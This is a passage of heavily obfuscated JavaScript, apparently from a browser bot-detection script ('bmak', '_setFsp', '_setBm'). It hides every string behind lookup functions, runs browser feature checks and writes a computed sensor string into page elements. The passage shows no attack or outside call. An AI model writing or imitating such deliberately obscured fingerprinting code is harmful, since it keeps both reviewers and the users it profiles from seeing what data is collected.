Vx()[cB(mV)],'undefined')?Vx()[cB(f7)](Ab,Q4k,XO,ct):Vx()[cB(VV)](wX(f7),qb,Sx,nl),window]);var Fll=new xT();var Ol,QT,PA,N5;Fll[WJ()[Ah(Mf)].call(null,wU,ct,Gw,pL)](q4l,Xn()[JY(sb)].call(null,ct,lA,mP),vv);({Ol:Ol,QT:QT,PA:PA,N5:N5}=q4l);var fdk=null;bZk[z3(typeof nx()[KB(RIk)],jp('',[][[]]))?nx()[KB(M9)].apply(null,[Gw,UB,gm,wU]):nx()[KB(fq)].apply(null,[wX(wX(vv)),vv,NR,rx])](P1k,Xn()[JY(bV)](z0k,Md,rx),function(){return AZk;});bZk[nx()[KB(fq)](Lt,vv,NR,AV)](P1k,nx()[KB(Es)](wB,tkk,bG,wX(wX({}))),function(){return Vfk;});bZk[pj(typeof nx()[KB(XZ)],'undefined')?nx()[KB(fq)](Ab,vv,NR,wB):nx()[KB(M9)](xE,tb,hCk,js)](P1k,XB()[gb(Aq)](CW,sO,Gz,ZZ),function(){return sKl;});bZk[nx()[KB(fq)](Wr,vv,NR,wX([]))](P1k,Xn()[JY(S8k)](cr,Qh,wX(wX(vv))),function(){return dwk;});bZk[nx()[KB(fq)].call(null,wX({}),vv,NR,P6)](P1k,WJ()[Ah(tkk)](wP,xE,km,Aj),function(){return I5l;});bZk[nx()[KB(fq)](ct,vv,NR,Is)](P1k,pj(typeof WJ()[Ah(Wp)],jp([],[][[]]))?WJ()[Ah(bv)](Gx,qv,JB,gR):WJ()[Ah(sO)](l0k,mP,Zf,r1),function(){return JAl;});bZk[pj(typeof nx()[KB(gf)],'undefined')?nx()[KB(fq)](JB,vv,NR,wX(wX([]))):nx()[KB(M9)](T1,BIk,Xt,wX(wX(f7)))](P1k,XB()[gb(fZ)](CW,x6,Ew,E9),function(){return lFk;});bZk[nx()[KB(fq)](rv,vv,NR,kE)](P1k,Xn()[JY(A8k)](Jv,hY,bV),function(){return wwk;});bZk[nx()[KB(fq)](SZ,vv,NR,Wr)](P1k,Xn()[JY(Yb)].call(null,dE,En,wX(wX({}))),function(){return qAl;});bZk[nx()[KB(fq)].call(null,rx,vv,NR,wX({}))](P1k,tw()[I1(Yf)].apply(null,[M9,wX([]),nE,Q1,gf,vn]),function(){return Akl;});bZk[nx()[KB(fq)].call(null,wX(wX([])),vv,NR,Wr)](P1k,Xn()[JY(AO)](PTk,dX,Lt),function(){return Ufk;});bZk[nx()[KB(fq)].call(null,wX([]),vv,NR,EE)](P1k,nx()[KB(RV)](Q9,Vw,hn,wX(wX(vv))),function(){return f5l;});bZk[nx()[KB(fq)].call(null,d1,vv,NR,qv)](P1k,Xn()[JY(nZ)](Kr,vb,Uq),function(){return sJk;});bZk[nx()[KB(fq)].call(null,gf,vv,NR,cE)](P1k,pj(typeof WJ()[Ah(nZ)],'undefined')?WJ()[Ah(VE)](wB,SZ,sb,xX):WJ()[Ah(sO)].call(null,js,wX([]),gx,Mx),function(){return pxk;});bZk[z3(typeof nx()[KB(Wr)],'undefined')?nx()[KB(M9)](wX(wX([])),g8k,tb,T1):nx()[KB(fq)].apply(null,[IE,vv,NR,EE])](P1k,Vx()[cB(XHk)].apply(null,[wX({}),wU,Gw,ZY]),function(){return Nkl;});bZk[nx()[KB(fq)].apply(null,[Wj,vv,NR,Gz])](P1k,nx()[KB(sf)](wX([]),dw,Kc,km),function(){return JIl;});bZk[nx()[KB(fq)].call(null,fm,vv,NR,wX(vv))](P1k,Xn()[JY(dE)](MAk,XR,DB),function(){return cwk;});bZk[nx()[KB(fq)].apply(null,[f7,vv,NR,tZ])](P1k,XB()[gb(L9)].apply(null,[CW,Af,YJ,n5k]),function(){return MFk;});bZk[pj(typeof nx()[KB(Uf)],jp([],[][[]]))?nx()[KB(fq)].call(null,gx,vv,NR,Cr):nx()[KB(M9)].call(null,wX(wX(f7)),LF,wKk,Jv)](P1k,tw()[I1(kE)](x6,Sq,Af,sD,nE,CW),function(){return Vgl;});bZk[nx()[KB(fq)](dw,vv,NR,wX(wX(f7)))](P1k,Vx()[cB(vAk)](wX(wX(f7)),L8k,Aq,Gn),function(){return Fwk;});bZk[nx()[KB(fq)].call(null,tB,vv,NR,Lt)](P1k,nx()[KB(dLk)](wX(vv),rx,J3,Gw),function(){return xAl;});bZk[nx()[KB(fq)](Mf,vv,NR,Ew)](P1k,WJ()[Ah(kv)](Vf,Jv,fZ,s2),function(){return Jkl;});bZk[pj(typeof nx()[KB(M9)],jp([],[][[]]))?nx()[KB(fq)].apply(null,[wX(wX([])),vv,NR,sX]):nx()[KB(M9)].apply(null,[km,CE,qZ,Zf])](P1k,nx()[KB(wKk)](wX(wX(f7)),qv,zh,Aq),function(){return jHl;});bZk[nx()[KB(fq)].apply(null,[wX(vv),vv,NR,wX(wX(vv))])](P1k,nx()[KB(AZ)].call(null,kE,c0k,Ic,cE),function(){return ZIl;});bZk[nx()[KB(fq)](Sx,vv,NR,Vw)](P1k,z3(typeof Xn()[JY(W0k)],jp([],[][[]]))?Xn()[JY(js)].apply(null,[KKk,Mw,x6]):Xn()[JY(CB)](Mb,XU,Pm),function(){return xCl;});bZk[nx()[KB(fq)].apply(null,[Gw,vv,NR,wX(wX(vv))])](P1k,XB()[gb(mP)].call(null,CW,YJ,pB,Mkk),function(){return V0l;});bZk[z3(typeof nx()[KB(vAk)],jp('',[][[]]))?nx()[KB(M9)](DB,Z0k,BCk,wX({})):nx()[KB(fq)].apply(null,[Q9,vv,NR,wX(wX(f7))])](P1k,pj(typeof XB()[gb(fZ)],jp(pj(typeof Xn()[JY(sO)],jp([],[][[]]))?Xn()[JY(mV)].apply(null,[S1,M5,Vf]):Xn()[JY(js)](nZ,Zx,DB),[][[]]))?XB()[gb(Is)].apply(null,[Sc,Xx,vv,JO]):XB()[gb(mV)].apply(null,[rMk,f7,wU,lkk]),function(){return IEk;});bZk[nx()[KB(fq)](Is,vv,NR,gt)](P1k,Vx()[cB(Ogk)](cE,sO,rx,AU),function(){return Mrk;});bZk[nx()[KB(fq)](bV,vv,NR,gr)](P1k,WJ()[Ah(Lgk)](cE,wU,Z9,cn),function(){return jwk;});bZk[pj(typeof nx()[KB(rD)],jp([],[][[]]))?nx()[KB(fq)](gr,vv,NR,KX):nx()[KB(M9)](rE,Kf,Z4k,pB)](P1k,WJ()[Ah(ht)].call(null,b1,qv,wX(wX(vv)),Hh),function(){return tIl;});bZk[nx()[KB(fq)](fm,vv,NR,M9)](P1k,nx()[KB(Lq)](Q9,BO,s6,bs),function(){return N4l;});bZk[nx()[KB(fq)].apply(null,[A7,vv,NR,T3])](P1k,Xn()[JY(hs)](jc,sp,Mf),function(){return f4l;});bZk[nx()[KB(fq)].apply(null,[Nx,vv,NR,Xx])](P1k,WJ()[Ah(S8k)](tB,IE,rv,vR),function(){return wKl;});bZk[nx()[KB(fq)](wX(wX(f7)),vv,NR,XO)](P1k,Vx()[cB(qw)].apply(null,[Vv,Yr,xs,vj]),function(){return SMl;});bZk[nx()[KB(fq)](Xx,vv,NR,wX([]))](P1k,Vx()[cB(c0k)](Vv,I4k,Is,An),function(){return cHl;});bZk[nx()[KB(fq)].apply(null,[Gz,vv,NR,sO])](P1k,Xn()[JY(Hq)](xs,Zc,P6),function(){return pHl;});bZk[pj(typeof nx()[KB(dE)],jp('',[][[]]))?nx()[KB(fq)].call(null,cE,vv,NR,wX(wX([]))):nx()[KB(M9)](Sq,J1,xb,Nx)](P1k,tw()[I1(bV)](Mf,Iv,sb,Slk,Vf,Pd),function(){return gDk;});bZk[nx()[KB(fq)](wX(vv),vv,NR,Cr)](P1k,Vx()[cB(Wp)].call(null,Z9,xE,wX({}),YR),function(){return gwk;});bZk[nx()[KB(fq)](Uf,vv,NR,wX(f7))](P1k,Vx()[cB(ATk)].call(null,Z3,xLk,wX(wX(f7)),Yh),function(){return Xll;});bZk[z3(typeof nx()[KB(dLk)],jp('',[][[]]))?nx()[KB(M9)](Pf,PKk,bx,cr):nx()[KB(fq)].apply(null,[mx,vv,NR,vv])](P1k,z3(typeof WJ()[Ah(mAk)],jp('',[][[]]))?WJ()[Ah(sO)](Z0k,mP,wU,Rc):WJ()[Ah(A8k)].apply(null,[tE,Z9,wP,NX]),function(){return lkl;});bZk[nx()[KB(fq)](wU,vv,NR,Vf)](P1k,nx()[KB(Ss)](SZ,W0k,X6,fq),function(){return x0l;});bZk[pj(typeof nx()[KB(z0k)],jp('',[][[]]))?nx()[KB(fq)](DE,vv,NR,km):nx()[KB(M9)](JB,CD,W1,qV)](P1k,nx()[KB(Gx)](Vv,VD,g3,RIk),function(){return W6k;});bZk[nx()[KB(fq)].apply(null,[js,vv,NR,wX(vv)])](P1k,Vx()[cB(tkk)](Pm,mx,gx,YW),function(){return b2k;});bZk[pj(typeof nx()[KB(Yb)],'undefined')?nx()[KB(fq)].apply(null,[wX(wX(vv)),vv,NR,XO]):nx()[KB(M9)].apply(null,[d1,L1,CO,Lt])](P1k,Ds()[Mr(T1)].call(null,M9,Sc,Lf,tZ,mx),function(){return qwk;});bZk[nx()[KB(fq)](L9,vv,NR,gB)](P1k,Xn()[JY(dr)](GAk,Hg,wX(wX({}))),function(){return vfk;});bZk[nx()[KB(fq)].call(null,dw,vv,NR,qV)](P1k,Ds()[Mr(qv)](Z9,Pd,XHk,tB,Vv),function(){return Fgl;});bZk[z3(typeof nx()[KB(tkk)],'undefined')?nx()[KB(M9)](A7,SB,Bq,km):nx()[KB(fq)].call(null,wX(wX({})),vv,NR,Pm)](P1k,Xn()[JY(Okk)].apply(null,[EE,hp,RIk]),function(){return Dqk;});bZk[nx()[KB(fq)].apply(null,[vv,vv,NR,qV])](P1k,Xn()[JY(ZO)].apply(null,[Aq,jd,Gw]),function(){return fCl;});bZk[nx()[KB(fq)].call(null,RIk,vv,NR,js)](P1k,XB()[gb(KX)].apply(null,[qG,VV,Uf,H1]),function(){return ECl;});bZk[nx()[KB(fq)](Uf,vv,NR,Uq)](P1k,Xn()[JY(TO)].apply(null,[I9,L3,Xm]),function(){return mwk;});bZk[nx()[KB(fq)](Ab,vv,NR,wX(wX({})))](P1k,nx()[KB(XHk)](Wj,nZ,NY,YJ),function(){return OHl;});bZk[nx()[KB(fq)].apply(null,[RIk,vv,NR,x6])](P1k,Vx()[cB(bv)](wX(wX(f7)),fLk,XZ,XW),function(){return r0l;});bZk[z3(typeof nx()[KB(Gz)],jp('',[][[]]))?nx()[KB(M9)](Uf,LB,Cs,AV):nx()[KB(fq)](kE,vv,NR,wX(wX({})))](P1k,WJ()[Ah(Yb)](S8k,Pf,gf,kz),function(){return tKl;});bZk[pj(typeof nx()[KB(Z3)],jp('',[][[]]))?nx()[KB(fq)].call(null,tB,vv,NR,Aq):nx()[KB(M9)](wX(wX(f7)),v9,OF,nE)](P1k,Xn()[JY(rb)](wB,Fh,EE),function(){return Jfk;});bZk[nx()[KB(fq)](wX(wX(f7)),vv,NR,wX([]))](P1k,XB()[gb(T1)].apply(null,[hj,Pm,sE,vv]),function(){return wMl;});var VAl=dl[WJ()[Ah(AO)].apply(null,[kv,Ew,bV,bW])];var lQl=VAl[nx()[KB(vAk)](Sx,pHk,Fn,Wr)];var U5l=VAl[pj(typeof nx()[KB(sX)],jp('',[][[]]))?nx()[KB(Ogk)].call(null,Cv,mx,vz,xE):nx()[KB(M9)](Vf,pm,wx,wX(vv))];var t5l=new PIl();var IFk=Y7[Aq];var UAl=vv;var wAl=Y7[Wr];var F0l=vv;var xxk=z3(dl[nx()[KB(sX)](mV,Mw,I8,Af)][nx()[KB(Ls)](Mf,Uf,EU,A7)][z3(typeof WJ()[Ah(AO)],jp('',[][[]]))?WJ()[Ah(sO)](lv,Uf,Z9,qlk):WJ()[Ah(EE)](js,T1,wP,Vh)],pj(typeof Ds()[Mr(Yf)],'undefined')?Ds()[Mr(Yf)](YJ,Vh,hm,Gw,A7):Ds()[Mr(f7)](JLk,ps,Blk,XO,kE))?Ds()[Mr(Ab)](sO,Vh,XZ,fq,fZ):nx()[KB(qw)](wX(wX(vv)),V7,bY,VV);var twk=wX(wX(X0));var Wkl=wX(wX(X0));var AZk=wX({});var q7k=Y7[Wr];var Vfk=pj(typeof Xn()[JY(Cv)],jp([],[][[]]))?Xn()[JY(mV)](S1,M5,T1):Xn()[JY(js)](YV,Em,Aq);var jIl=T9(f7);var sKl=[];var dwk=Xn()[JY(mV)](S1,M5,JB);var I5l=Xn()[JY(mV)](S1,M5,wX(wX(f7)));var JAl=Xn()[JY(mV)].call(null,S1,M5,Ew);var lFk=z3(typeof Xn()[JY(Z3)],jp('',[][[]]))?Xn()[JY(js)].apply(null,[Kq,Gm,wX(vv)]):Xn()[JY(mV)](S1,M5,wX(f7));var wwk=Xn()[JY(mV)](S1,M5,jc);var qAl=Xn()[JY(mV)](S1,M5,wX([]));var Akl=Xn()[JY(mV)](S1,M5,qV);var Afk=Xn()[JY(mV)].call(null,S1,M5,Xx);var Ufk=Xn()[JY(mV)](S1,M5,AV);var Qkl=wX({});var f5l=Xn()[JY(mV)](S1,M5,Iv);var ZFk=Xn()[JY(mV)].call(null,S1,M5,wX({}));var D0l=Xn()[JY(mV)](S1,M5,wX(f7));var Kwk=vv;var rwk=vv;var Kfk=Y7[Sq];var lHl=Xn()[JY(mV)].apply(null,[S1,M5,DB]);var d5l=Xn()[JY(mV)](S1,M5,qV);var qYk=vv;var zUk=vv;var S0l=Ck[pj(typeof WJ()[Ah(sE)],'undefined')?WJ()[Ah(Uf)].apply(null,[mAk,Xm,Mb,Xh]):WJ()[Ah(sO)](D9,DB,rx,Fq)]();var Krk=vv;var EWk=vv;var kfk=Y7[Wr];var SHl=vv;var dJk=Xn()[JY(mV)](S1,M5,wP);var sYk=vv;var IQl=Y7[Wr];var sJk=T9(f7);var mFk=vv;var Igl=vv;var qDk=vv;var A3k=wX(wX(X0));var pxk=Xn()[JY(mV)](S1,M5,Uf);var vJk=vv;var Lgl=Y7[Wr];var BCl=vv;var Nkl=fW(IH,[Xn()[JY(EE)](Vf,Uh,sO),Xn()[JY(Pf)](f7,zU,U9),WJ()[Ah(nZ)](wKk,cE,wX(wX({})),Mz),Xn()[JY(Pf)].apply(null,[f7,zU,b7]),Vx()[cB(VE)](T3,kv,Z9,OJ),Xn()[JY(Pf)](f7,zU,XO),tw()[I1(nE)].apply(null,[Mb,Gw,T3,z4k,Uq,Wc]),T9(Y7[fZ])]);var JIl=pj(typeof Xn()[JY(Yf)],'undefined')?Xn()[JY(mV)].apply(null,[S1,M5,Ew]):Xn()[JY(js)](AV,xs,T3);var cwk=Xn()[JY(mV)].apply(null,[S1,M5,Uf]);var XHl=wX(AM);var HIl=wX([]);var W4l=wX([]);var sHl=vv;var kKl=Xn()[JY(mV)](S1,M5,Uf);var rrk=wX([]);var CQl=wX({});var HMl=wX([]);var BIl=wX([]);var kQl=Xn()[JY(mV)].apply(null,[S1,M5,Vf]);var c0l;var YHl;var fKl;var hgl;var MFk=wX([]);var Vgl=wX({});var Fwk=wX(AM);var xAl=wX(AM);var Srk=pj(typeof Xn()[JY(fq)],jp([],[][[]]))?Xn()[JY(mV)].apply(null,[S1,M5,pB]):Xn()[JY(js)].call(null,dZ,xO,Ew);var WFk=Xn()[JY(mV)](S1,M5,sX);var Gwk=Xn()[JY(mV)].apply(null,[S1,M5,wX(wX([]))]);var rfk=Xn()[JY(mV)].apply(null,[S1,M5,Q9]);var Vwk=wX({});var Ykl=Xn()[JY(mV)](S1,M5,DE);var h5l=Xn()[JY(mV)].call(null,S1,M5,Ab);var kFk=Xn()[JY(mV)](S1,M5,Uq);var E5l=Xn()[JY(mV)].apply(null,[S1,M5,sX]);var cGk=wX(AM);var Ikl=wX({});var Q0l=wX(wX(X0));var bFk=wX([]);var s4l=wX(AM);var CKl=wX([]);var IMl=wX(AM);var G0l=wX(AM);var fMl=wX([]);var QUk=wX(AM);var Dtk=wX([]);var lrk=wX({});var zmk=wX({});var r1k=Y7[js];var mmk=Xn()[JY(mV)].apply(null,[S1,M5,Nx]);var B5l=Y7[Wr];var hAl=Xn()[JY(mV)].call(null,S1,M5,sX);var Npk=wX([]);var Jck=nRk;var Q7k=T9(f7);var HKl=wX(AM);var U4l=wX({});var GMl;var L9k=fW(IH,[nx()[KB(c0k)](wX(f7),mP,Gd,KX),T9(Y7[js])]);var JMl=HLk(BM,[]);var Jkl=wX({});var DXk=fW(IH,[vv,nRk,f7,Bdk,T3,nRk,js,Bdk]);var All=vv;if(wX(Ikl)){try{var YAl=wN.length;var qgl=wX(AM);mmk=jp(mmk,Xn()[JY(V7)].call(null,tE,g6,YJ));var nfk=dl[nx()[KB(sX)].call(null,ct,Mw,I8,wX({}))][Xn()[JY(Cr)](P6,dMk,Wr)](pj(typeof nx()[KB(Wj)],jp([],[][[]]))?nx()[KB(Wp)](wX({}),A0k,DR,gr):nx()[KB(M9)](bV,Llk,Jq,wX([])));if(pj(nfk[Xn()[JY(A0k)].call(null,hLk,XJ,Jv)],undefined)){mmk=jp(mmk,Xn()[JY(L8k)](Sq,R3,rE));r1k=dl[Vx()[cB(Mf)].apply(null,[km,gx,gt,NT])][z3(typeof Vx()[cB(JB)],jp([],[][[]]))?Vx()[cB(f7)].call(null,Vw,PV,Lt,Jlk):Vx()[cB(kv)].apply(null,[wX(f7),YJ,Xx,PR])](kdk(r1k,Y7[mP]));}else{mmk=jp(mmk,WJ()[Ah(dE)](EV,wP,XZ,xj));r1k=dl[Vx()[cB(Mf)](Q9,gx,Is,NT)][Vx()[cB(kv)].apply(null,[Pf,YJ,wX(wX({})),PR])](kdk(r1k,Y7[Is]));}}catch(dgl){wN.splice(lb(YAl,f7),Infinity,mm);mmk=jp(mmk,WJ()[Ah(CB)](DCk,wX([]),dw,bc));r1k=dl[Vx()[cB(Mf)](qV,gx,wX(wX(f7)),NT)][Vx()[cB(kv)].apply(null,[gr,YJ,wX([]),PR])](kdk(r1k,Y7[Is]));}Ikl=wX(wX(AM));}var fgl=Y7[js];var nMl=Y7[KX];var QGk=null;var U2k=null;var Gnk=null;var Erk=null;var vAl=null;var zQl=null;var Ull=fW(IH,[nx()[KB(YJ)](L9,Cv,Hg,Lt),Array]);var wDk=new xT();var YC;wDk[WJ()[Ah(Mf)].call(null,wU,Ew,XO,pL)](Ull,WJ()[Ah(VV)](Pm,Af,wU,Y),gB);({YC:YC}=Ull);if(wX(Q0l)){try{var Rfk=wN.length;var Jrk=wX([]);mmk=jp(mmk,z3(typeof nx()[KB(Gx)],jp([],[][[]]))?nx()[KB(M9)](Gz,Ot,s7,wX([])):nx()[KB(Z9)](AV,gB,An,wX({})));if(wX(wX(dl[nx()[KB(sX)](sE,Mw,I8,pB)][Xn()[JY(ht)](rTk,VX,Z3)]||dl[pj(typeof nx()[KB(Vv)],'undefined')?nx()[KB(sX)](DB,Mw,I8,sw):nx()[KB(M9)](Jv,b7,Ckk,sX)][Vx()[cB(I9)](IE,Ew,Af,rd)]))){mmk=jp(mmk,z3(typeof Xn()[JY(Uq)],jp([],[][[]]))?Xn()[JY(js)].call(null,R5k,lq,wX(f7)):Xn()[JY(L8k)].call(null,Sq,R3,IE));r1k=dl[z3(typeof Vx()[cB(sX)],'undefined')?Vx()[cB(f7)](b7,IIk,x6,nE):Vx()[cB(Mf)](Vv,gx,cr,NT)][Vx()[cB(kv)].call(null,T3,YJ,SZ,PR)](kdk(r1k,Y7[rv]));}else{mmk=jp(mmk,WJ()[Ah(dE)](EV,pB,f7,xj));r1k=dl[Vx()[cB(Mf)](Z9,gx,km,NT)][Vx()[cB(kv)](kE,YJ,Yf,PR)](kdk(r1k,Y7[Sx]));}}catch(sll){wN.splice(lb(Rfk,f7),Infinity,mm);mmk=jp(mmk,WJ()[Ah(CB)].call(null,DCk,DE,Ew,bc));r1k=dl[Vx()[cB(Mf)].apply(null,[sw,gx,mx,NT])][z3(typeof Vx()[cB(sb)],jp('',[][[]]))?Vx()[cB(f7)].call(null,wX(wX(f7)),mV,wX(wX(vv)),MZ):Vx()[cB(kv)].apply(null,[DB,YJ,wX(f7),PR])](kdk(r1k,Y7[Sx]));}Q0l=wX(X0);}dl[z3(typeof Vx()[cB(L8k)],'undefined')?Vx()[cB(f7)](Xx,GD,wX(f7),wTk):Vx()[cB(VV)](wX(wX(vv)),qb,rx,nl)]._cf=dl[Vx()[cB(VV)].apply(null,[Cr,qb,wB,nl])]._cf||[];if(wX(bFk)){try{var Zfk=wN.length;var dkl=wX(AM);mmk=jp(mmk,Xn()[JY(S1)](sE,NX,sE));if(wX(wX(dl[nx()[KB(sX)].call(null,qV,Mw,I8,XZ)]))){mmk=jp(mmk,Xn()[JY(L8k)](Sq,R3,Jv));r1k*=IE;}else{mmk=jp(mmk,WJ()[Ah(dE)].apply(null,[EV,Aq,xs,xj]));r1k*=Y7[rx];}}catch(tMl){wN.splice(lb(Zfk,f7),Infinity,mm);mmk=jp(mmk,WJ()[Ah(CB)](DCk,sO,wX(wX(f7)),bc));r1k*=Vb;}bFk=wX(wX({}));}dl[Vx()[cB(VV)].call(null,RIk,qb,Zf,nl)].bmak=dl[Vx()[cB(VV)](fZ,qb,Pm,nl)].bmak&&dl[z3(typeof Vx()[cB(ht)],jp([],[][[]]))?Vx()[cB(f7)].call(null,mx,k7,Sq,G8k):Vx()[cB(VV)].call(null,mV,qb,Mf,nl)].bmak[z3(typeof XB()[gb(x6)],jp([],[][[]]))?XB()[gb(mV)](dE,ft,Iv,U7):XB()[gb(T3)](Vh,x6,Cr,Zb)](z3(typeof tw()[I1(rv)],jp([],[][[]]))?tw()[I1(js)].apply(null,[Wj,Mb,C4k,Xm,xs,cf]):tw()[I1(DE)](wX(wX([])),Af,Vf,Sq,js,Pd))&&dl[z3(typeof Vx()[cB(nZ)],jp([],[][[]]))?Vx()[cB(f7)](Iv,SV,Gw,Tgk):Vx()[cB(VV)](wX(wX({})),qb,Uq,nl)].bmak[XB()[gb(T3)](Vh,x6,fq,Zb)](Vx()[cB(Yb)].call(null,pB,Lf,Iv,TP))?dl[Vx()[cB(VV)].call(null,sb,qb,xs,nl)].bmak:function(){wN.push(T4k);var gHl;return gHl=fW(IH,[Vx()[cB(Yb)](Af,Lf,Vw,BV),wX(wX([])),z3(typeof nx()[KB(Is)],'undefined')?nx()[KB(M9)](IE,wB,l4k,Uq):nx()[KB(DCk)](T1,xLk,JG,P6),function sCl(){wN.push(DP);try{var vHl=wN.length;var X4l=wX({});var Wll=wX(nWk(rrk));var Mgl=mNk(A3k);var Tll=Mgl[Xn()[JY(wB)](VV,zD,IE)];JGk(Tll,rrk&&Wll);xCl(Mgl[Xn()[JY(gx)](Lgk,D7,f7)],wX(X0));var A0l=Mzk(A3k);var XCl=HLk(S8,[pxk]);var krk=Xn()[JY(mV)](S1,Ckk,wX(wX({})));if(A0l){krk=(pj(typeof Xn()[JY(Hq)],jp([],[][[]]))?Xn()[JY(tE)](A0k,Rf,Zf):Xn()[JY(js)](lTk,qv,wP))[pj(typeof nx()[KB(A7)],jp([],[][[]]))?nx()[KB(XO)](DB,ct,dx,xs):nx()[KB(M9)](bs,tr,T0k,wU)](c2k(),pj(typeof Xn()[JY(KX)],jp('',[][[]]))?Xn()[JY(gm)](gLk,Fb,Ab):Xn()[JY(js)].apply(null,[PZ,wTk,wX(wX(f7))]))[nx()[KB(XO)](pB,ct,dx,kE)](HLk(S8,[Mgl[WJ()[Ah(Mf)].call(null,wU,Vv,sb,Fv)]]),WJ()[Ah(xZ)](NIk,wX(wX(vv)),gB,JZ))[nx()[KB(XO)].call(null,gt,ct,dx,js)](XCl,XB()[gb(Uq)].call(null,vr,sX,xs,sX))[nx()[KB(XO)].apply(null,[wX(wX(f7)),ct,dx,wX(vv)])](A0l);}else{krk=Xn()[JY(tE)](A0k,Rf,mx)[nx()[KB(XO)].call(null,A7,ct,dx,sX)](c2k(),pj(typeof Xn()[JY(pHk)],jp('',[][[]]))?Xn()[JY(gm)](gLk,Fb,Ew):Xn()[JY(js)].call(null,VLk,AB,Ab))[nx()[KB(XO)](Gz,ct,dx,A7)](HLk(S8,[Mgl[WJ()[Ah(Mf)].call(null,wU,qV,Wr,Fv)]]),WJ()[Ah(xZ)](NIk,wX(f7),gt,JZ))[nx()[KB(XO)](gf,ct,dx,Is)](XCl);}if(dl[z3(typeof nx()[KB(xs)],'undefined')?nx()[KB(M9)](sE,mx,c5k,rv):nx()[KB(sX)].apply(null,[nE,Mw,l6,Mf])][pj(typeof Ds()[Mr(Ew)],jp(pj(typeof Xn()[JY(vv)],jp('',[][[]]))?Xn()[JY(mV)](S1,Ckk,wX(f7)):Xn()[JY(js)](BE,Ew,sE),[][[]]))?Ds()[Mr(sE)].call(null,x6,Gs,I4k,wX(vv),Sx):Ds()[Mr(f7)].apply(null,[Uv,skk,gIk,Q9,U9])](nx()[KB(vr)](vv,C5k,VCk,Sq))){dl[z3(typeof nx()[KB(Us)],'undefined')?nx()[KB(M9)](XO,VB,DE,Ab):nx()[KB(sX)].apply(null,[gf,Mw,l6,tB])][Ds()[Mr(sE)](x6,Gs,I4k,sO,km)](nx()[KB(vr)].call(null,EE,C5k,VCk,kE))[WJ()[Ah(Vf)].call(null,fq,T1,KX,MIk)]=krk;}if(pj(typeof dl[nx()[KB(sX)].call(null,XO,Mw,l6,d1)][z3(typeof nx()[KB(Af)],'undefined')?nx()[KB(M9)](tZ,G7,Nf,Sx):nx()[KB(Cw)].apply(null,[Z3,qV,bn,sE])](nx()[KB(vr)].call(null,js,C5k,VCk,js)),Ds()[Mr(T3)](fq,Eb,tZ,sX,Pm))){var fAl=dl[z3(typeof nx()[KB(U9)],'undefined')?nx()[KB(M9)](IE,pZ,sD,rE):nx()[KB(sX)](gr,Mw,l6,Z9)][z3(typeof nx()[KB(PTk)],jp([],[][[]]))?nx()[KB(M9)].apply(null,[Z9,b7,MIk,sb]):nx()[KB(Cw)](mV,qV,bn,fm)](nx()[KB(vr)].call(null,Xm,C5k,VCk,Cv));for(var xkl=Y7[Wr];zR(xkl,fAl[Vx()[cB(vv)].call(null,wU,rx,U9,MW)]);xkl++){fAl[xkl][z3(typeof WJ()[Ah(Kr)],jp('',[][[]]))?WJ()[Ah(sO)](MKk,pB,tB,Av):WJ()[Ah(Vf)].apply(null,[fq,wX({}),Mf,MIk])]=krk;}}}catch(jCl){wN.splice(lb(vHl,f7),Infinity,DP);cAl(WJ()[Ah(PF)](Lf,Gz,Aq,Hm)[pj(typeof nx()[KB(mx)],jp([],[][[]]))?nx()[KB(XO)](sO,ct,dx,bs):nx()[KB(M9)](VV,Agk,Jv,A7)](jCl,XB()[gb(Vw)](NIk,f7,XZ,js))[nx()[KB(XO)](RIk,ct,dx,d1)](pxk));}wN.pop();},tw()[I1(DE)](vv,rx,Vf,Sq,gr,JF),function jKl(){var XIl=wX(nWk(rrk));var ZKl=mNk(A3k);wN.push(ZF);var sDk=ZKl[Xn()[JY(wB)](VV,fw,wX(wX(f7)))];JGk(sDk,rrk&&XIl);xCl(ZKl[pj(typeof Xn()[JY(pB)],jp('',[][[]]))?Xn()[JY(gx)](Lgk,gs,wX(wX(f7))):Xn()[JY(js)].apply(null,[zKk,hHk,ct])],wX(wX([])));V0l(wX(wX([])));var lgl=HLk(S8,[pxk]);var MAl=Mzk(A3k);if(MAl){var Tkl;return Tkl=(z3(typeof Xn()[JY(Tr)],'undefined')?Xn()[JY(js)](XO,LIk,qV):Xn()[JY(tE)](A0k,NZ,DE))[nx()[KB(XO)](gx,ct,vj,qV)](c2k(),z3(typeof Xn()[JY(Gw)],'undefined')?Xn()[JY(js)](tAk,mMk,wX(wX({}))):Xn()[JY(gm)](gLk,MMk,dw))[nx()[KB(XO)].apply(null,[kE,ct,vj,VV])](ZKl[WJ()[Ah(Mf)].apply(null,[wU,wX(vv),Ew,B9])],WJ()[Ah(xZ)](NIk,AV,wX(wX(f7)),Cx))[z3(typeof nx()[KB(wB)],jp('',[][[]]))?nx()[KB(M9)].apply(null,[js,lr,gLk,Af]):nx()[KB(XO)](x6,ct,vj,M9)](lgl,pj(typeof XB()[gb(qv)],jp(Xn()[JY(mV)](S1,dZ,vv),[][[]]))?XB()[gb(Uq)](p0k,sX,Cr,sX):XB()[gb(mV)](If,r9,U9,jLk))[nx()[KB(XO)](Pm,ct,vj,d1)](MAl),wN.pop(),Tkl;}var qMl;return qMl=Xn()[JY(tE)](A0k,NZ,wX([]))[nx()[KB(XO)](mx,ct,vj,mP)](c2k(),pj(typeof Xn()[JY(wKk)],jp('',[][[]]))?Xn()[JY(gm)](gLk,MMk,Iv):Xn()[JY(js)](ps,Iv,Iv))[nx()[KB(XO)](SZ,ct,vj,wX({}))](ZKl[WJ()[Ah(Mf)](wU,BO,Aq,B9)],WJ()[Ah(xZ)](NIk,b7,dw,Cx))[nx()[KB(XO)](rx,ct,vj,BO)](lgl),wN.pop(),qMl;},Vx()[cB(Kr)](wB,JB,Wr,WW),fW(IH,["_setFsp",function _setFsp(C5l){wN.push(Q8k);twk=C5l;if(twk){xxk=xxk[Vx()[cB(Gw)](Q9,P0k,tZ,p9)](new (dl[nx()[KB(Jv)].apply(null,[Pm,Okk,fr,RIk])])(Ds()[Mr(DE)].call(null,sb,QAk,VLk,AV,DB),Vx()[cB(Vf)].call(null,jc,rb,f7,Vh)),Ds()[Mr(Ab)](sO,pr,XZ,wX(wX([])),sO));}wN.pop();},"_setBm",function 